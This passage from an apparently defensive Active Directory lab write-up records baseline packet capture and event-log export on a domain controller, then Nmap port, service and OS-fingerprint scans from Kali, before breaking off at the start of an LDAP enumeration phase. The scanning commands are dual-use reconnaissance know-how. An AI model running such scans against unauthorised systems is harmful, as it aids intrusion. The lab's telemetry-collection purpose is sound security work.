
Figure 72: DC01 executing pktmon reset, filter removal, and launching baseline capture B01.etl.
Substep 3.2: Pktmon Operational Status & Capture Buffer Verification
What is happening: Verifying active packet collection ensures the capture driver is bound to all network adapters and circular memory buffers are functioning.
What we are doing: Querying the status of the active Pktmon logger to verify file path, maximum file size (512 MB), memory buffer allocation (64 MB), and monitored components.
How we are doing it: Executing 'pktmon status' in PowerShell and inspecting the collected data counters.
pktmon status


Figure 73: Pktmon status output displaying active circular capture parameters on B01.etl with 0 dropped events.
Substep 3.3: Baseline Activity Observation & Packet Capture Termination
What is happening: Following a timed observation window where standard background services (Kerberos heartbeats, LDAP sync, DNS registration) generate typical telemetry, packet capture is halted.
What we are doing: Stopping the packet monitor, flushing buffers, merging trace metadata, and converting the proprietary ETL binary trace into industry-standard PCAPNG format for Wireshark analysis.
How we are doing it: Running 'pktmon stop' and 'pktmon etl2pcap C:\AD-Lab\Captures\B01.etl -o C:\AD-Lab\Captures\B01.pcapng', successfully formatting 8,504 baseline packets.
pktmon stop
pktmon etl2pcap C:\AD-Lab\Captures\B01.etl -o C:\AD-Lab\Captures\B01.pcapng


Figure 74: Stopping pktmon and executing etl2pcap conversion converting 8,504 raw packets into B01.pcapng.
Substep 3.4: Forensic Event Log Export & Directory Organization
What is happening: In-memory event channels must be exported to standalone EVTX files to preserve the state of security audits during the benign window.
What we are doing: Exporting the active Security, Sysmon Operational, and PowerShell Operational event log channels to 'C:\AD-Lab\Exports\B01\'.
How we are doing it: Utilizing the Windows event utility 'wevtutil epl' for each specified channel and auditing the export folder.
wevtutil epl Security C:\AD-Lab\Exports\B01\Security.evtx
wevtutil epl "Microsoft-Windows-Sysmon/Operational" C:\AD-Lab\Exports\B01\Sysmon-Operational.evtx
wevtutil epl "Microsoft-Windows-PowerShell/Operational" C:\AD-Lab\Exports\B01\PowerShell-Operational.evtx
Get-ChildItem C:\AD-Lab\Exports\B01


Figure 75: Exporting Security, Sysmon, and PowerShell operational logs to C:\AD-Lab\Exports\B01.
Substep 3.5: Telemetry Artifact Integrity & PCAPNG Verification
What is happening: Verifying file sizes and write timestamps confirms artifacts were written cleanly without file corruption.
What we are doing: Auditing 'B01.pcapng' (1,013,884 bytes), 'B01.etl' (354,873 bytes), and exported EVTX logs.
How we are doing it: Executing 'Get-ChildItem' and 'Get-Item | Select-Object Name, Length, LastWriteTime' in PowerShell.
Get-ChildItem C:\AD-Lab\Exports\B01
Get-Item C:\AD-Lab\Captures\B01.pcapng | Select-Object Name, Length, LastWriteTime


Figure 76: PowerShell verification of B01.pcapng (1,013,884 bytes) and associated exported event log files.
Step 4: R01 – Network Reconnaissance & Port Scanning (Nmap)
Phase R01 evaluates network-level reconnaissance against the Active Directory Domain Controller. The objective is to identify exposed transport ports, determine Active Directory services, and map operating system characteristics.
Substep 4.1: Domain Controller Pre-Reconnaissance Pktmon Capture Initiation
What is happening: The domain controller resets its network capture buffer to isolate scanning traffic generated specifically during phase R01.
What we are doing: Resetting packet filters, removing counters, and starting pktmon with full packet capture size ('--pkt-size 0') targeting 'C:\AD-Lab\Captures\R01.etl'.
How we are doing it: Executing 'pktmon reset', 'pktmon filter remove', and 'pktmon start --capture --pkt-size 0 --file-name C:\AD-Lab\Captures\R01.etl'.
pktmon reset
pktmon filter remove
pktmon start --capture --pkt-size 0 --file-name C:\AD-Lab\Captures\R01.etl


Figure 77: DC01 initializing packet monitor for reconnaissance capture R01.etl with full packet payload capture enabled.
Substep 4.2: Domain Controller Pktmon Active Capture Monitoring
What is happening: Confirming that the packet sniffer is actively listening prior to issuing network probes from Kali.
What we are doing: Auditing pktmon logger parameters for circular buffering and zero dropped events.
How we are doing it: Running 'pktmon status' in PowerShell.
pktmon status


Figure 78: Pktmon status confirmation verifying active capture on R01.etl.
Substep 4.3: Kali Linux Targeted Port & Service Discovery Scanning
What is happening: The attacker performs targeted TCP port scanning against core Active Directory ports and validates DNS name resolution.
What we are doing: Probing ports 22, 53, 88, 135, 139, 389, 445, 464, 636, 3268, and 3269 on target 10.0.0.5, querying domain controller DNS hostname via 'nslookup', and validating Kerberos port 88.
How we are doing it: Executing 'nmap -Pn -p ... 10.0.0.5' to discover open service states without host ping discovery, followed by 'nslookup dc01.internal.cloudapp.net 10.0.0.5' and 'nmap -Pn -p 88 10.0.0.5'.
nmap -Pn -p 22,53,88,135,139,389,445,464,636,3268,3269 10.0.0.5
nslookup dc01.internal.cloudapp.net 10.0.0.5
nmap -Pn -p 88 10.0.0.5


Figure 79: Kali Nmap scan revealing open Active Directory ports: DNS (53), Kerberos (88), RPC (135), NetBIOS (139), LDAP (389), SMB (445), kpasswd (464), LDAPS (636), Global Catalog (3268/3269).

Figure 80: DNS resolution via nslookup confirming dc01.internal.cloudapp.net at 10.0.0.5, and single-port check on port 88.
Substep 4.4: Kali Linux Comprehensive Stealth SYN, Service Detection & OS Scan
What is happening: The attacker escalates reconnaissance to full TCP SYN stealth scanning with banner grabbing, service version interrogation, and operating system fingerprinting, exporting all results to disk.
What we are doing: Executing 'nmap -Pn -sS -sV -O 10.0.0.5 -oA ~/R01-Nmap' to identify specific daemon versions (Simple DNS Plus, Microsoft Kerberos, Microsoft Windows RPC, Microsoft Windows AD LDAP) and OS fingerprints (Microsoft Windows Server 2022).
How we are doing it: Running Nmap with SYN scan (-sS), service versioning (-sV), OS detection (-O), and tri-format output (-oA ~/R01-Nmap).
nmap -Pn -sS -sV -O 10.0.0.5 -oA ~/R01-Nmap


Figure 81: Full Nmap output from Kali Linux showing aggressive service interrogation, Windows Server 2022 OS detection, and evidence output to ~/R01-Nmap.
Substep 4.5: Domain Controller Pktmon Termination & ETL-to-PCAPNG Conversion
What is happening: Following scan completion, the domain controller halts packet capture, flushes in-flight TCP sessions, and converts the raw trace.
What we are doing: Stopping pktmon, converting 'R01.etl' to 'R01.pcapng' (8,896 packets captured), verifying file creation, and provisioning 'C:\AD-Lab\Exports\R01'.
How we are doing it: Executing 'pktmon stop', 'pktmon etl2pcap', 'Get-ChildItem', and 'New-Item -ItemType Directory -Path C:\AD-Lab\Exports\R01 -Force'.
pktmon stop
pktmon etl2pcap C:\AD-Lab\Captures\R01.etl -o C:\AD-Lab\Captures\R01.pcapng
Get-ChildItem C:\AD-Lab\Captures\R01*
New-Item -ItemType Directory -Path C:\AD-Lab\Exports\R01 -Force


Figure 82: Stopping pktmon on DC01, formatting 8,896 packets to R01.pcapng, and creating export directory R01.
Substep 4.6: Domain Controller Event Log Export & Forensic Evidence Preservation
What is happening: The host event logs containing network logon attempts, service access requests, and process activity during the port scan are extracted.
What we are doing: Exporting Security, Sysmon Operational, and PowerShell Operational event logs to 'C:\AD-Lab\Exports\R01\'.
How we are doing it: Running 'wevtutil epl' across all three channels and confirming file generation.
wevtutil epl Security C:\AD-Lab\Exports\R01\Security.evtx
wevtutil epl "Microsoft-Windows-Sysmon/Operational" C:\AD-Lab\Exports\R01\Sysmon-Operational.evtx
wevtutil epl "Microsoft-Windows-PowerShell/Operational" C:\AD-Lab\Exports\R01\PowerShell-Operational.evtx
Get-ChildItem C:\AD-Lab\Exports\R01


Figure 83: PowerShell console verifying successful export of Security.evtx (8.45 MB), Sysmon-Operational.evtx (1.11 MB), and PowerShell-Operational.evtx (3.21 MB).
Step 5: R02 – Active Directory LDAP Enumeration
Phase R02 evaluates Active Directory directory information querying via the Lightweight Directory Access Protocol (LDAP). Attackers query the directory service to enumerate users, security groups, organizational units, and domain controllers.
Substep 5.1: Domain Controller Directory Creation & Pktmon Capture Start
What is happening: Initializing an isolated telemetry capture session on the Domain Controller for phase R02.
What we are doing: Creating 'C:\AD-Lab\Captures\R02' and 'C:\AD-Lab\Exports\R02', resetting packet filters, and starting capture targeting 'R02.etl'.
How we are doing it: Executing directory creation and 'pktmon start --capture --pkt-size 0 --file-name C:\AD-Lab\Captures\R02.etl'.
New-Item -ItemType Directory -Path C:\AD-Lab\Captures\R02 -Force
New-Item -ItemType Directory -Path C:\AD-Lab\Exports\R02 -Force
pktmon reset
pktmon filter remove
pktmon start --capture --pkt-size 0 --file-name C:\AD-Lab\Captures\R02.etl


Figure 84: Creating dedicated capture and export directories for phase R02 on DC01.

Figure 85: Resetting pktmon counters and starting packet capture R02.etl.
Substep 5.2: Domain Controller Pktmon Status Verification
What is happening: Verifying active packet capture status prior to triggering LDAP search traffic.
What we are doing: Auditing pktmon logger state to ensure monitoring components are attached.
How we are doing it: Executing 'pktmon status' in PowerShell.
pktmon status

